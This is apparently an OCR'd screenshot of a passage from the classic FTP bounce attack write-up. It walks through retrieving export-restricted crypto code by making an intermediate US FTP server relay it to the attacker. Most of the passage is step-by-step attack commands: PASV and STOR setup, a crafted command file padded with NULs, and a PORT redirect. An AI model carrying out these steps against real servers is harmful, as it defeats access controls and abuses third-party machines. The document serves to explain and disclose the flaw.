 5:42 PM Sun Oct 21
100%
Done
Options
The motive
==========
You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve cryptographic source code from crypto.com in the US.  The FTP server at crypto.com is
set up to allow your connection, but deny access to the crypto sources because your source IP address is that of a non-US site [as near as their FTP
server can determine from the DNS, that is].  In any case, you cannot directly retrieve what you want from crypto.com's server.
However, crypto.com will allow ufred.edu to download crypto sources because ufred.edu is in the US too.  You happen to know that /incoming on
ufred.edu is a world-writeable directory that any anonymous user can drop files into and read them back from.  Crypto.com's IP address is C.C.C.C.
The attack
==========
This assumes you have an FTP server that does passive mode.  Open an FTP connection to your own machine's real IP address [not localhost] and log in.
Change to a convenient directory that you have write access to, and then do:
quote "pasv"
quote "stor foobar"
Take note of the address and port that are returned from the PASV command, F,F,F,F,X,X.  This FTP session will now hang, so background it or flip to
another window or something to proceed with the rest of this.
Construct a file containing FTP server commands.  Let's call this file
"instrs".  It will look like this:
user ftp
pass -anonymous@
cwd /export-restricted-crypto
type i
port F,F,F,F,X,X
retr crypto.tar.Z
quit
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
...
F,F,F,F,X,X is the same address and port that your own machine handed you on the first connection.  The trash at the end is extra lines you create, each
containing 250 NULLS and nothing else, enough to fill up about 60K of extra data.  The reason for this filler is explained later.
Open an FTP connection to ufred.edu, log in anonymously, and cd to /incoming. Now type the following into this FTP session, which transfers a copy of
your
"instrs" file over and then tells ufred.edu's FTP server to connect to
crypto.com's FTP server using your file as the commands:
put instrs
quote "port C,C,C,C,0,21"
quote "retr instrs"
Crypto.tar.Z should now show up as "foobar" on your machine via your first FTP connection.  If the connection to ufred.edu didn't die by itself due to an
apparently common server bug, clean up by deleting "instrs" and exiting. Otherwise you'll have to reconnect to finish.
Discussion
==========
There are several variants of this.  Your PASV listener connection can be opened on any machine that you have file write access to -- your own, another